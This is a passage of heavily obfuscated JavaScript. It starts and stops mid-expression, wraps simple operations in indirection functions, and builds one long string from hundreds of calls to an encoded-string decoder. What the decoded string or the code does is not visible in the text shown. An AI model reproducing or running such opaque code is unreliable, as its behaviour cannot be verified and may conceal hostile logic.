w(x,y,z,D,K,L);},c[Y(0x2200,'qKti')]=function(w){return w();},c[Y(0x1f38,'m)oj')]=function(w,x,y,z,D,K,L){return w(x,y,z,D,K,L);},c[Y(0x1e46,'GS4p')]=function(w,z){return w<z;},c[Y(0x15b7,'2diL')]=function(w,x){return w(x);},c[Y(0x60e,'iPje')]=function(w,x,y,z,D){return w(x,y,z,D);},c[Y(0x48c,'[^yn')]=Y(0x1cd5,'kQTc')+Y(0x157d,'e8RR')+Y(0xab9,'#Xaq')+Y(0x2574,'#5C&')+Y(0x21ce,'BVMc')+Y(0xcd2,'Z$#%')+Y(0x1b89,'zq&A')+Y(0x1f73,'98Ss')+Y(0xf30,'qKti')+Y(0x1db,'CA*D')+Y(0x163,'BVMc')+Y(0x157f,'zq&A')+Y(0x1bb6,'^f]g')+Y(0xbbb,'CA*D')+Y(0x1efd,'IbTL')+Y(0x104d,'(5Jb')+Y(0xb33,'i6MT')+Y(0x145f,'C0uk')+Y(0x62d,'$H@8')+Y(0x1f00,'iPje')+Y(0x82a,'ItY$')+Y(0x20a0,'xxLu')+Y(0x1157,'PxS!')+Y(0x2159,'YwnX')+Y(0x1fe8,'Z0s6')+Y(0x1b96,'u&X6')+Y(0x1d81,'IbTL')+Y(0x1c6,'YwnX')+Y(0x20d5,'es$F')+Y(0xf8f,'i6MT')+Y(0x769,'CA*D')+Y(0x259f,'@4qd')+Y(0x36e,'bOmU')+Y(0x1f85,'LEl^')+Y(0x1d9d,'bOmU')+Y(0x17b,'kQTc')+Y(0x1f02,'y)Kz')+Y(0x916,'M#c4')+Y(0x1194,'6r*o')+Y(0x2023,'Z0s6')+Y(0x24e9,'LEl^')+Y(0x1832,'m)oj')+Y(0xd38,'iPje')+Y(0x2564,'2diL')+Y(0x1497,'WqGD')+Y(0xc55,'iPje')+Y(0x180a,'#Xaq')+Y(0xcdc,'KRhF')+Y(0x81c,'IbTL')+Y(0x979,'3Fz3')+Y(0xbe7,'xxLu')+Y(0x1216,'98Ss')+Y(0x1a36,'EYYt')+Y(0x8e0,'7t8z')+Y(0xed5,'y)Kz')+Y(0x1371,'zq&A')+Y(0x15d9,'m)oj')+Y(0x371,'u&X6')+Y(0x2004,'CA*D')+Y(0x10e,'#Xaq')+Y(0x206e,'PxS!')+Y(0x1be5,'7YM6')+Y(0x1490,'KRhF')+Y(0x14d9,'#Xaq')+Y(0x1b1e,'M#c4')+Y(0x1a92,'Z0s6')+Y(0x1bb5,'BVMc')+Y(0x1935,'GS4p')+Y(0x18c6,'qKti')+Y(0x1ad2,'e8RR')+Y(0x1b19,'IbTL')+Y(0xfd8,'7t8z')+Y(0x11c7,'#Xaq')+Y(0x1407,'C0uk')+Y(0x1ed4,'IbTL')+Y(0x210c,'^f]g')+Y(0x1ed2,'ItY$')+Y(0x11ff,'KRhF')+Y(0x17f5,'#5C&')+Y(0x257d,'KRhF')+Y(0x1d71,'e8RR')+Y(0x3c4,'GS4p')+Y(0x1319,'es$F')+Y(0xca1,'EYYt')+Y(0x2273,'NBo5')+Y(0x16de,'CA*D')+Y(0x262b,'(5Jb')+Y(0x211c,'PxS!')+Y(0xa53,'PxS!')+Y(0x116a,'7t8z')+Y(0x3df,'CA*D')+Y(0x2439,'e8RR')+Y(0x187f,'m)oj')+Y(0x893,'m)oj')+Y(0xe05,'kQTc')+Y(0xd36,'YwnX')+Y(0x1468,'HXkc')+Y(0xec7,'GS4p')+Y(0x1dc1,'m)oj')+Y(0xcad,'3Fz3')+Y(0x23c,'u&X6')+Y(0x1ee7,'^f]g')+Y(0x265,'#Xaq')+Y(0x13a1,'[^yn')+Y(0x199b,'Z0s6')+Y(0xd32,'7t8z')+Y(0x244e,'CA*D')+Y(0x2472,'u&X6')+Y(0x9a6,'BVMc')+Y(0x15f3,'#5C&')+Y(0x2098,'qKti')+Y(0x1243,'dXoQ')+Y(0x1107,'PxS!')+Y(0xb85,'Z0s6')+Y(0x22ad,'@4qd')+Y(0x1270,'[^yn')+Y(0xbbf,'xxWP')+Y(0x1aa5,'PxS!')+Y(0x2518,'dXoQ')+Y(0x116e,'xxLu')+Y(0x1a56,'EYYt')+Y(0x1d4e,'LEl^')+Y(0x26e,'LEl^')+Y(0xb3a,'YwnX')+Y(0x1cec,'EYYt')+Y(0x20b,'dXoQ')+Y(0x22a6,'MoQL')+Y(0xf22,'IbTL')+Y(0x1de4,'2diL')+Y(0x2330,'iPje')+Y(0x12e7,'kQTc')+Y(0x1626,'i6MT')+Y(0x11cb,'2diL')+Y(0x1654,'3Fz3')+Y(0x7ae,'zq&A')+Y(0x2341,'i6MT')+Y(0x111d,'GS4p')+Y(0xb48,'qKti')+Y(0x5cc,'ZeSw')+Y(0x141,'$H@8')+Y(0xee8,'LEl^')+Y(0x2626,'VL#[')+Y(0x7af,'xxWP')+Y(0x22ea,'EYYt')+Y(0x1600,'@4qd')+Y(0x14ef,'WqGD')+Y(0xc4e,'i6MT')+Y(0x1898,'m)oj')+Y(0x11d4,'^f]g')+Y(0x237d,'bOmU')+Y(0x1532,'qKti')+Y(0x126c,'u&X6')+Y(0x1d73,'#Xaq')+Y(0x4ba,'zq&A')+Y(0x1e3,'Z$#%')+Y(0xd0e,'6r*o')+Y(0xeae,'kG!K')+Y(0x25c8,'xxLu')+Y(0x1907,'#Xaq')+Y(0x5a4,'EYYt')+Y(0xe2b,'HXkc')+Y(0xec1,'3Fz3')+Y(0x568,'y)Kz')+Y(0x223a,'Z$#%')+Y(0x1473,'2diL')+Y(0x229e,'@4qd')+Y(0x1be4,'^f]g')+Y(0x191f,'u&X6')+Y(0xc02,'MoQL')+Y(0x16ca,'qKti')+Y(0x224f,'&q2z')+Y(0x24c7,'zq&A')+Y(0x549,'LEl^')+Y(0x2030,'Z$#%')+Y(0x24d9,'6r*o')+Y(0x31e,'2diL')+Y(0x119,'i6MT')+Y(0x10b2,'Z$#%')+Y(0x1732,'NBo5')+Y(0x26a,'EYYt')+Y(0x18bc,'GS4p')+Y(0x16d5,'u&X6')+Y(0x854,'zq&A')+Y(0x15f,'qKti')+Y(0x13c7,'y)Kz')+Y(0x36b,'m)oj')+Y(0x1136,'M#c4')+Y(0x70d,'m)oj')+Y(0xcb8,'es$F')+Y(0xda6,'#Xaq')+Y(0x18c0,'es$F')+Y(0x230,'M#c4')+Y(0x6fc,'GS4p')+Y(0x15ec,'NBo5')+Y(0xc1e,'7YM6')+Y(0x1ffe,'7YM6')+Y(0x1769,'u&X6')+Y(0x48b,'$H@8')+Y(0x2bf,'kQTc')+Y(0x183b,'MoQL')+(Y(0x19e6,'i6MT')+Y(0x931,'iPje')+Y(0xe66,'GS4p')+Y(0x32d,'es$F')+Y(0x1929,'es$F')+Y(0x68a,'bOmU')+Y(0x253e,'#]No')+Y(0x608,'98Ss')+Y(0x1ab1,'ItY$')+Y(0x1198,'^f]g')+Y(0x405,'es$F')+Y(0x2510,'BVMc')+Y(0x1c41,'^f]g')+Y(0x1c36,'ZeSw')+Y(0x138c,'@4qd')+Y(0x14d1,'GS4p')+Y(0x13f5,'kG!K')+Y(0x24d1,'#Xaq')+Y(0x14b7,'VL#[')+Y(0xf78,'ZeSw')+Y(0x15bc,'BVMc')+Y(0x1599,'7t8z')+Y(0x485,'CA*D')+Y(0xd7e,'PxS!')+Y(0x1a15,'i6MT')+Y(0x1a8c,'#Xaq')+Y(0x2290,'e8RR')+Y(0x19ca,'kG!K')+Y(0xa09,'dXoQ')+Y(0x1cf1,'YwnX')+Y(0x20f8,'Z$#%')+Y(0xa0d,'#]No')+Y(0xd2a,'(5Jb')+Y(0x20ed,'C0uk')+Y(0x1d4,'#Xaq')+Y(0x1bc,'BVMc')+Y(0x25e6,'[^yn')+Y(0x12e9,'2diL')+Y(0x490,'&q2z')+Y(0x1a7a,'#Xaq')+Y(0xab8,'dXoQ')+Y(0x19ef,'xxLu')+Y(0x1d23,'iPje')+Y(0xe2c,'m)oj')+Y(0xf33,'7YM6')+Y(0x23ee,'#5C&')+Y(0x1cb9,'Z$#%')+Y(0x8f9,'xxLu')+Y(0x22ec,'Z0s6')+Y(0x1b07,'BVMc')+Y(0xafa,'xxLu')+Y(0xc61,'[^yn')+Y(0x185d,'e8RR')+Y(0x1a0e,'LEl^')+Y(0x2507,'m)oj')+Y(0x171c,'6r*o')+Y(0x10a3,'#5C&')+Y(0x95d,'EYYt')+Y(0x1b0d,'BVMc')+Y(0x1928,'y)Kz')+Y(0x1a3c,'CA*D')+Y(0x13c5,'6r*o')+Y(0xab6,'zq&A')+Y(0x811,'(5Jb')+Y(0x16b9,'(5Jb')+Y(0x116c,'C0uk')+Y(0x21fb,'bOmU')+Y(0xc30,'u&X6')+Y(0x1969,'#]No')+Y(0x925,'2diL')+Y(0x117a,'PxS!')+Y(0x2bd,'LEl^')+Y(0x1b30,'NBo5')+Y(0x1e6f,'Z$#%')+Y(0x1c48,'3Fz3')+Y(0x21cb,'CA*D')+Y(0x3b6,'ItY$')+Y(0xa4a,'qKti')+Y(0x4f0,'u&X6')+Y(0x10ae,'kQTc')+Y(0x1586,'kG!K')+Y(0x740,'#5C&')+Y(0x1dc4,'2diL')+Y(0x506,'[^yn')+Y(0x23a1,'e8RR')+Y(0xc47,'m)oj')+Y(0x1c82,'es$F')+Y(0x5bf,'BVMc')+Y(0xb62,'ZeSw')+Y(0x2335,'ZeSw')+Y(0x1ca4,'@4qd')+Y(0xb73,'BVMc')+Y(0x19db,'$H@8')+Y(0x116,'qKti')+Y(0x880,'NBo5')+Y(0x24f9,'NBo5')+Y(0x18fa,'98Ss')+Y(0x1226,'#5C&')+Y(0x18d3,'6r*o')+Y(0x20da,'2diL')+Y(0x20d2,'Z$#%')+Y(0xbcd,'YwnX')+Y(0xf01,'zq&A')+Y(0xd6a,'PxS!')+Y(0xe8d,'$H@8')+Y(0x15f2,'&q2z')+Y(0xe50,'#Xaq')+Y(0x1a1d,'7YM6')+Y(0xfc2,'i6MT')+Y(0x246f,'WqGD')+Y(0x1677,'6r*o')+Y(0x172f,'u&X6')+Y(0x1f17,'IbTL')+Y(0x25db,'[^yn')+Y(0x57f,'KRhF')+Y(0x17ec,'xxLu')+Y(0x2487,'BVMc')+Y(0x978,'BVMc')+Y(0x19a0,'u&X6')+Y(0x20f1,'LEl^')+Y(0x53d,'CA*D')+Y(0x147e,'C0uk')+Y(0x2224,'ItY$')+Y(0x12b0,'@4qd')+Y(0xa17,'dXoQ')+Y(0xf3a,'HXkc')+Y(0x1dae,'M#c4')+Y(0x28f,'7t8z')+Y(0x2386,'7t8z')+Y(0x1bcb,'WqGD')+Y(0x69b,'&q2z')+Y(0x4b2,'i6MT')+Y(0x20db,'@4qd')+Y(0x1975,'xxWP')+Y(0x13b8,'Z0s6')+Y(0x741,'C0uk')+Y(0x15d,'e8RR')+Y(0x213e,'qKti')+Y(0x106e,'LEl^')+Y(0x1462,'Z0s6')+Y(0x20e0,'2diL')+Y(0x1583,'dXoQ')+Y(0x19eb,'7YM6')+Y(0xa7d,'^f]g')+Y(0x1674,'WqGD')+Y(0x198e,'EYYt')+Y(0x1549,'MoQL')+Y(0x4e2,'i6MT')+Y(0x1032,'kQTc')+Y(0x59e,'zq&A')+Y(0x10d3,'Z0s6')+Y(0x6ff,'HXkc')+Y(0x1a22,'Z0s6')+Y(0x848,'y)Kz')+Y(0x17f8,'#Xaq')+Y(0x17e,'dXoQ')+Y(0x1857,'y)Kz')+Y(0x1d02,'i6MT')+Y(0x23bd,'HXkc')+Y(0xf69,'bOmU')+Y(0x168c,'MoQL')+Y(0x156c,'dXoQ')+Y(0x1178,'#]No')+Y(0x2248,'u&X6')+Y(0x32f,'bOmU')+Y(0x125f,'zq&A')+Y(0x21e4,'M#c4')+Y(0x1a07,'ItY$')+Y(0x184a,'WqGD')+Y(0x10c3,'HXkc')+Y(0x134e,'CA*D')+Y(0xb37,'7YM6')+Y(0x1e59,'^f]g')+Y(0x101b,'PxS!')+Y(0x1b06,'WqGD')+Y(0x200e,'m)oj')+Y(0x256c,'^f]g')+Y(0x74f,'ItY$')+Y(0x15c8,'qKti')+Y(0x16fd,'e8RR')+Y(0x181a,'kQTc')+Y(0x21f4,'es$F')+Y(0x3ac,'GS4p')+Y(0x561,'GS4p')+Y(0x1d72,'3Fz3')+Y(0xe36,'bOmU')+Y(0x1142,'ItY$')+Y(0x240,'YwnX')+Y(0x1705,'CA*D')+Y(0x8d6,'BVMc')+Y(0x20dd,'@4qd')+Y(0x1401,'^f]g')+Y(0x370,'qKti')+Y(0x1f56,'xxLu')+Y(0x746,'xxLu')+Y(0x1beb,'WqGD')+Y(0x10ee,'C0uk')+Y(0xf5d,'Z0s6')+Y(0x1cc4,'[^yn')+Y(0x1df5,'C0uk'))+(Y(0x1b34,'Z0s6')+Y(0x268,'YwnX')+Y(0xff5,'C0uk')+Y(0xbd1,'BVMc')+Y(0x214a,'EYYt')+Y(0x1869,'(5Jb')+Y(0x229d,'bOmU')+Y(0x2388,'kQTc')+Y(0x1cce,'iPje')+Y(0x2311,'3Fz3')+Y(0x14f8,'WqGD')+Y(0x63d,'WqGD')+Y(0x328,'es$F')+Y(0x389,'KRhF')+Y(0x45b,'M#c4')+Y(0x1119,'#]No')+Y(0x444,'3Fz3')+Y(0x111e,'HXkc')+Y(0x7f9,'Z$#%')+Y(0x540,'kQTc')+Y(0x1a41,'BVMc')+Y(0x248e,'WqGD')+Y(0x12a6,'iPje')+Y(0x2352,'iPje')+Y(0x188d,'VL#[')+Y(0x11f5,'PxS!')+Y(0x1115,'98Ss')+Y(0xb01,'(5Jb')+Y(0xe1c,'es$F')+Y(0x1ad6,'M#c4')+Y(0x2514,'PxS!')+Y(0x125c,'xxWP')+Y(0x2631,'&q2z')+Y(0x1f79,'2diL')+Y(0x787,'Z0s6')+Y(0x8b2,'HXkc')+Y(0x67f,'3Fz3')+Y(0x1637,'6r*o')+Y(0xc9b,'BVMc')+Y(0xd3d,'zq&A')+Y(0x23e7,'MoQL')+Y(0x908,'#5C&')+Y(0x1ca0,'LEl^')+Y(0xc5a,'KRhF')+Y(0x953,'7YM6')+Y(0x1d8e,'3Fz3')+Y(0x5f3,'qKti')+Y(0x3de,'VL#[')+Y(0x259c,'KRhF')+Y(0x136d,'LEl^')+Y(0x64d,'BVMc')+Y(0x2432,'98Ss')+Y(0x940,'VL#[')+Y(0x1def,'C0uk')+Y(0x160f,'(5Jb')+Y(0x80f,'iPje')+Y(0x24dc,'xxLu')+Y(0xfbe,'u&X6')+Y(0xdd1,'6r*o')+Y(0x100e,'bOmU')+Y(0x110,'^f]g')+Y(0x276,'7t8z')+Y(0x1923,'kQTc')+Y(0x8bc,'i6MT')+Y(0x200c,'WqGD')+Y(0x22cb,'WqGD')+Y(0x17f7,'IbTL')+Y(0x66d,'(5Jb')+Y(0x1526,'7t8z')+Y(0xc5c,'LEl^')+Y(0x21ba,'#Xaq')+Y(0xe6c,'IbTL')+Y(0x401,'u&X6')+Y(0x453,'iPje')+Y(0x253b,'kG!K')+Y(0xce6,'NBo5')+Y(0x717,'PxS!')+Y(0x1c43,'i6MT')+Y(0x102e,'i6MT')+Y(0xdcc,'Z$#%')+Y(0x165c,'#5C&')+Y(0x171,'es$F')+Y(0x410,'WqGD')+Y(0xd9f,'xxWP')+Y(0x2539,'ItY$')+Y(0x1fef,'zq&A')+Y(0xe0d,'HXkc')+Y(0x196a,'PxS!')+Y(0x13a5,'WqGD')+Y(0x3eb,'WqGD')+Y(0x1bfd,'WqGD')+Y(0x21e5,'es$F')+Y(0x2107,'#5C&')+Y(0x1886,'es$F')+Y(0xcf9,'IbTL')+Y(0x24fa,'#Xaq')+Y(0x184,'bOmU')+Y(0xfbc,'$H@8')+Y(0x62f,'7t8z')+Y(0x73f,'u&X6')+Y(0xbb1,'BVMc')+Y(0x139c,'CA*D')+Y(0x1e14,'IbTL')+Y(0x1c54,'NBo5')+Y(0x193c,'&q2z')+Y(0x1e07,'WqGD')+Y(0x249d,'$H@8')+Y(0x244,'y)Kz')+Y(0xcfc,'zq&A')+Y(0x34d,'ZeSw')+Y(0x13b0,'kQTc')+Y(0x9f3,'(5Jb')+Y(0x1229,'ZeSw')+Y(0x1e93,'YwnX')+Y(0x1bf5,'C0uk')+Y(0x20cd,'&q2z')+Y(0xbe4,'(5Jb')+Y(0x840,'i6MT')+Y(0x1419,'MoQL')+Y(0x199f,'IbTL')+Y(0x998,'MoQL')+Y(0x22d4,'3Fz3')+Y(0xe54,'3Fz3')+Y(0xdb1,'#5C&')+Y(0x865,'&q2z')+Y(0x168d,'kG!K')+Y(0x93e,'NBo5')+Y(0x2560,'u&X6')+Y(0x2a1,'xxWP')+Y(0x14d,'$H@8')+Y(0xdc4,'EYYt')+Y(0x24e8,'[^yn')+Y(0x2078,'YwnX')+Y(0x2f3,'MoQL')+Y(0x1015,'y)Kz')+Y(0xa45,'kQTc')+Y(0xb43,'C0uk')+Y(0x1f0b,'$H@8')+Y(0x1823,'iPje')+Y(0x1d6,'Z$#%')+Y(0x723,'e8RR')+Y(0x653,'Z0s6')+Y(0x1d2d,'kQTc')+Y(0x1c10,'es$F')+Y(0x2659,'ItY$')+Y(0x1f77,'dXoQ')+Y(0x383,'xxLu')+Y(0x51b,'^f]g')+Y(0xc18,'bOmU')+Y(0x94d,'bOmU')+Y(0x2421,'M#c4')+Y(0xb42,'m)oj')+Y(0x234c,'3Fz3')+Y(0x971,'i6MT')+Y(0xc0e,'WqGD')+Y(0x2116,'xxLu')+Y(0x6a4,'BVMc')+Y(0x26c,'YwnX')+Y(0x996,'kQTc')+Y(0x1438,'IbTL')+Y(0x4fe,'&q2z')+Y(0xc62,'YwnX')+Y(0x12f0,'C0uk')+Y(0x1e8a,'#Xaq')+Y(0xe70,'98Ss')+Y(0x13e7,'C0uk')+Y(0x7a7,'M#c4')+Y(0x1b59,'[^yn')+Y(0x16ea,'#Xaq')+Y(0x18f6,'Z$#%')+Y(0x2326,'#]No')+Y(0x115,'@4qd')+Y(0xc7b,'7t8z')+Y(0x120b,'dXoQ')+Y(0x52e,'y)Kz')+Y(0x1dba,'dXoQ')+Y(0xc99,'MoQL')+Y(0x1327,'qKti')+Y(0x5fb,'u&X6')+Y(0xfee,'es$F')+Y(0x1f9,'IbTL')+Y(0x409,'PxS!')+Y(0x10b4,'^f]g')+Y(0x6a3,'ItY$')+Y(0x152d,'(5Jb')+Y(0x133f,'[^yn')+Y(0x10e7,'$H@8')+Y(0x2044,'GS4p')+Y(0x12bc,'(5Jb')+Y(0x16b1,'[^yn')+Y(0xfd6,'y)Kz')+Y(0xbc8,'NBo5')+Y(0x1043,'^f]g')+Y(0x2e0,'@4qd')+Y(0x2520,'m)oj')+Y(0x19b3,'3Fz3')+Y(0x13e1,'3Fz3')+Y(0x14ba,'iPje')+Y(0x1856,'CA*D')+Y(0xeba,'7YM6'))+(Y(0x7ea,'LEl^')+Y(0x1e86,'KRhF')+Y(0x260d,'3Fz3')+Y(0x5b4,'HXkc')+Y(0x24da,'7t8z')+Y(0xc21,'ItY$')+Y(0x104,'PxS!')+Y(0x2538,'e8RR')+Y(0x1559,'&q2z')+Y(0xacb,'u&X6')+Y(0x14be,'PxS!')+Y(0x6f7,'xxLu')+Y(0x2387,'kQTc')+Y(0x1bc0,'EYYt')+Y(0x2349,'xxLu')+Y(0x1317,'es$F')+Y(0x9a0,'ItY$')+Y(0x217e,'ItY$')+Y(0x5a6,'HXkc')+Y(0x261e,'KRhF')+Y(0x1dfc,'@4qd')+Y(0x23cb,'^f]g')+Y(0x1f80,'BVMc')+Y(0x531,'7YM6')+Y(0x2bb,'Z$#%')+Y(0x10dc,'6r*o')+Y(0xcfd,'bOmU')+Y(0xf2d,'ZeSw')+Y(0x23cc,'C0uk')+Y(0x204,'dXoQ')+Y(0x96d,'#5C&')+Y(0x11af,'qKti')+Y(0x160,'@4qd')+Y(0xacf,'YwnX')+Y(0x156,'BVMc')+Y(0x932,'#Xaq')+Y(0x1ce7,'PxS!')+Y(0x1876,'es$F')+Y(0x40a,'GS4p')+Y(0xdcb,'iPje')+Y(0x2526,'#5C&')+Y(0x227a,'LEl^')+Y(0xcd4,'zq&A')+Y(0x87e,'xxWP')+Y(0x400,'KRhF')+Y(0x17b8,'6r*o')+Y(0x935,'xxLu')+Y(0x10e8,'i6MT')+Y(0x45e,'@4qd')+Y(0xb02,'ZeSw')+Y(0x7c1,'Z$#%')+Y(0x1d07,'VL#[')+Y(0x4c0,'IbTL')+Y(0x1cfe,'bOmU')+Y(0x23c8,'$H@8')+Y(0x2226,'#5C&')+Y(0x67d,'i6MT')+Y(0x2040,'NBo5')+Y(0x1369,'WqGD')+Y(0x1df6,'y)Kz')+Y(0xec5,'[^yn')+Y(0x1800,'M#c4')+Y(0x63c,'6r*o')+Y(0xd13,'MoQL')+Y(0x56d,'98Ss')+Y(0xc8a,'3Fz3')+Y(0x939,'98Ss')+Y(0xfcf,'ZeSw')+Y(0x13c3,'LEl^')+Y(0x9d9,'C0uk')+Y(0x16da,'CA*D')+Y(0x1a86,'ItY$')+Y(0xbcc,'zq&A')+Y(0x7a2,'u&X6')+Y(0x1a70,'e8RR')+Y(0x19d1,'(5Jb')+Y(0x3e1,'xxLu')+Y(0x9c1,'Z0s6')+Y(0x4d7,'u&X6')+Y(0x1544,'NBo5')+Y(0x16c7,'CA*D')+Y(0x17d5,'#5C&')+Y(0xf3e,'YwnX')+Y(0x1370,'VL#[')+Y(0x1d2c,'7YM6')+Y(0x1fae,'EYYt')+Y(0x15e9,'iPje')+Y(0x2490,'dXoQ')+Y(0x6a8,'es$F')+Y(0x504,'VL#[')+Y(0x122d,'EYYt')+Y(0x5ba,'m)oj')+Y(0x7ec,'e8RR')+Y(0x11db,'[^yn')+Y(0x162,'dXoQ')+Y(0x18bd,'iPje')+Y(0x7c2,'KRhF')+Y(0xa0a,'LEl^')+Y(0x1676,'M#c4')+Y(0x24a6,'3Fz3')+Y(0x1c50,'kG!K')+Y(0x1059,'$H@8')+Y(0x84b,'i6MT')+Y(0x2238,'3Fz3')+Y(0x19ff,'CA*D')+Y(0x1a5e,'qKti')+Y(0x2099,'u&X6')+Y(0xe85,'y)Kz')+Y(0x118c,'^f]g')+Y(0x2fe,'7t8z')+Y(0xe11,'Z0s6')+Y(0x1ff6,'kQTc')+Y(0x266,'WqGD')+Y(0xbd9,'e8RR')+Y(0x1d5a,'LEl^')+Y(0x2005,'m)oj')+Y(0x1ab,'Z$#%')+Y(0x1012,'[^yn')+Y(0x11c9,'YwnX')+Y(0x78d,'NBo5')+Y(0x10ba,'EYYt')+Y(0xd92,'xxLu')+Y(0xdce,'e8RR')+Y(0x2258,'2diL')+Y(0xc23,'PxS!')+Y(0x9af,'@4qd')+Y(0x511,'MoQL')+Y(0x8a3,'[^yn')+Y(0xd1a,'GS4p')+Y(0x2119,'7YM6')+Y(0x9db,'C0uk')+Y(0x16ff,'PxS!')+Y(0x1932,'&q2z')+Y(0xd54,'#]No')+Y(0x17d7,'#5C&')+Y(0x131d,'dXoQ')+Y(0x244a,'GS4p')+Y(0x3c9,'YwnX')+Y(0x2242,'WqGD')+Y(0xacc,'kQTc')+Y(0x16d2,'ZeSw')+Y(0x8f8,'LEl^')+Y(0x222e,'[^yn')+Y(0x208f,'#Xaq')+Y(0x2578,'7t8z')+Y(0x21f2,'2diL')+Y(0x1e8f,'YwnX')+Y(0x17d1,'ZeSw')+Y(0x1a13,'bOmU')+Y(0x10fe,'WqGD')+Y(0x251b,'(5Jb')+Y(0x3aa,'YwnX')+Y(0x1daf,'ItY$')+Y(0x24e2,'bOmU')+Y(0xc08,'dXoQ')+Y(0x90f,'7YM6')+Y(0x20a6,'MoQL')+Y(0x1f60,'xxWP')+Y(0x11bf,'bOmU')+Y(0x22bc,'IbTL')+Y(0x2e8,'xxWP')+Y(0x666,'i6MT')+Y(0x3c7,'IbTL')+Y(0xafc,'^f]g')+Y(0x10db,'CA*D')+Y(0x1bd8,'e8RR')+Y(0xc27,'KRhF')+Y(0xd20,'#Xaq')+Y(0x11be,'2diL')+Y(0xd77,'xxWP')+Y(0x1e15,'VL#[')+Y(0x1dd8,'BVMc')+Y(0x2f8,'MoQL')+Y(0x260a,'BVMc')+Y(0x1322,'xxLu')+Y(0x139b,'$H@8')+Y(0x239a,'EYYt')+Y(0x18e3,'7YM6')+Y(0x1bc4,'LEl^')+Y(0x1486,'^f]g')+Y(0x103c,'KRhF')+Y(0x650,'(5Jb')+Y(0x1846,'M#c4')+Y(0x1f41,'$H@8')+Y(0x1c8f,'kG!K')+Y(0x365,'7YM6')+Y(0x151d,'xxLu')+Y(0xe4d,'Z$#%')+Y(0x1c7,'ItY$')+Y(0x1531,'EYYt')+Y(0x1551,'#5C&')+Y(0x2436,'&q2z')+Y(0x13ac,'2diL')+Y(0x888,'7t8z')+Y(0x1e39,'MoQL')+Y(0x1701,'IbTL')+Y(0x232f,'bOmU')+Y(0xcbd,'[^yn')+Y(0x24c2,'i6MT')+Y(0xbfb,'@4qd'))+(Y(0x192d,'GS4p')+Y(0xeb0,'Z$#%')+Y(0x5c2,'m)oj')+Y(0x17c4,'ItY$')+Y(0x16d7,'kQTc')+Y(0x6d5,'^f]g')+Y(0xae5,'y)Kz')+Y(0xd3a,'7t8z')+Y(0x15d0,'7t8z')+Y(0x124,'WqGD')+Y(0x668,'VL#[')+Y(0x21bd,'PxS!')+Y(0x1c4d,'&q2z')+Y(0x1523,'WqGD')+Y(0x449,'m)oj')+Y(0x1a77,'zq&A')+Y(0x6b9,'iPje')+Y(0x968,'Z0s6')+Y(0x244c,'Z$#%')+Y(0xfbb,'e8RR')+Y(0x6ca,'iPje')+Y(0x16a3,'u&X6')+Y(0xebe,'LEl^')+Y(0xc34,'#Xaq')+Y(0xb53,'zq&A')+Y(0x93a,'Z0s6')+Y(0xada,'(5Jb')+Y(0x1798,'2diL')+Y(0x1190,'MoQL')+Y(0x262e,'KRhF')+Y(0x1616,'e8RR')+Y(0x1db6,'i6MT')+Y(0x652,'7YM6')+Y(0xa5b,'bOmU')+Y(0x1ace,'CA*D')+Y(0x15ab,'qKti')+Y(0x3a1,'i6MT')+Y(0x2ad,'PxS!')+Y(0x11fc,'CA*D')+Y(0x2c1,'#]No')+Y(0x15da,'HXkc')+Y(0x1725,'MoQL')+Y(0x1aa1,'Z$#%')+Y(0x1ce0,'CA*D')+Y(0x884,'^f]g')+Y(0x25a1,'u&X6')+Y(0x24f,'ZeSw')+Y(0xfb3,'M#c4')+Y(0x1933,'iPje')+Y(0xbc5,'#]No')+Y(0x25b8,'HXkc')+Y(0x1004,'u&X6')+Y(0x898,'u&X6')+Y(0x11a8,'#Xaq')+Y(0x230b,'kG!K')+Y(0x1d2f,'HXkc')+Y(0xa3a,'m)oj')+Y(0x2170,'e8RR')+Y(0x750,'&q2z')+Y(0x116d,'i6MT')+Y(0x4fa,'LEl^')+Y(0x19e8,'PxS!')+Y(0x742,'GS4p')+Y(0x2230,'MoQL')+Y(0x1eb9,'m)oj')+Y(0xd55,'i6MT')+Y(0x18dc,'&q2z')+Y(0x10ac,'xxLu')+Y(0x250a,'xxLu')+Y(0x1b9d,'xxLu')+Y(0x395,'M#c4')+Y(0x193d,'KRhF')+Y(0x1a9f,'7t8z')+Y(0xedb,'BVMc')+Y(0x2ae,'@4qd')+Y(0xba9,'Z0s6')+Y(0x203b,'LEl^')+Y(0x1c6c,'NBo5')+Y(0x233d,'KRhF')+Y(0x2e4,'xxLu')+Y(0x1256,'(5Jb')+Y(0x5a8,'dXoQ')+Y(0x1252,'kG!K')+Y(0x2055,'CA*D')+Y(0x1adc,'[^yn')+Y(0x233b,'u&X6')+Y(0x1eb6,'BVMc')+Y(0x950,'bOmU')+Y(0x1b4a,'(5Jb')+Y(0x1ce1,'Z0s6')+Y(0xb9d,'C0uk')+Y(0x231,'3Fz3')+Y(0x1ccf,'kQTc')+Y(0x18c8,'M#c4')+Y(0xde4,'3Fz3')+Y(0x224,'Z$#%')+Y(0x211e,'#Xaq')+Y(0x1dd4,'#]No')+Y(0x3ea,'xxLu')+Y(0x1ad,'KRhF')+Y(0x1d74,'u&X6')+Y(0xb11,'qKti')+Y(0xc0a,'qKti')+Y(0xb60,'m)oj')+Y(0x29c,'[^yn')+Y(0x1e1e,'^f]g')+Y(0x11d8,'xxWP')+Y(0x1a8b,'qKti')+Y(0x262c,'3Fz3')+Y(0x5d2,'xxWP')+Y(0x166f,'2diL')+Y(0x91a,'7t8z')+Y(0x870,'(5Jb')+Y(0x18b1,'PxS!')+Y(0x2622,'[^yn')+Y(0x1b0c,'LEl^')+Y(0xe17,'EYYt')+Y(0x1a6e,'kG!K')+Y(0x115c,'MoQL')+Y(0x11fd,'CA*D')+Y(0x2557,'98Ss')+Y(0x11c4,'qKti')+Y(0x1fd3,'IbTL')+Y(0x8ac,'@4qd')+Y(0x2229,'Z0s6')+Y(0xa83,'$H@8')+Y(0x98f,'^f]g')+Y(0x5ea,'IbTL')+Y(0x4d1,'Z$#%')+Y(0x1eae,'[^yn')+Y(0x859,'iPje')+Y(0x917,'PxS!')+Y(0x12eb,'KRhF')+Y(0x606,'ItY$')+Y(0x831,'YwnX')+Y(0xf9f,'LEl^')+Y(0x169f,'qKti')+Y(0x13bf,'YwnX')+Y(0x6b4,'u&X6')+Y(0x1f5e,'EYYt')+Y(0x815,'KRhF')+Y(0x1a4c,'$H@8')+Y(0x1d5b,'ItY$')+Y(0x170e,'dXoQ')+Y(0x7ba,'6r*o')+Y(0x61f,'HXkc')+Y(0x1fb3,'xxLu')+Y(0xa88,'zq&A')+Y(0x3fb,'ItY$')+Y(0x1e7f,'2diL')+Y(0x1061,'PxS!')+Y(0x1ca6,'EYYt')+Y(0x1c64,